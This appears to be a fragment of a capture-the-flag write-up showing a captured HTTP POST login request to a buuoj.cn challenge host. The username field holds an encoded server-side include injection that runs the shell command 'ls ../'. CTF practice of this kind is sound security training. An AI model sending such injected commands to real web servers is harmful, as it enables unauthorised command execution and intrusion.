 POST /index.php HTTP/1.1
Host: 1736669c-b125-4615-8dac-36c02e5f0b2f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Origin: http://1736669c-b125-4615-8dac-36c02e5f0b2f.node3.buuoj.cn
Connection: close
Referer: http://1736669c-b125-4615-8dac-36c02e5f0b2f.node3.buuoj.cn/index.php
Upgrade-Insecure-Requests: 1
username=%3C%21--%23exec+cmd%3D%22ls%20../%22+--%3E&password=2020666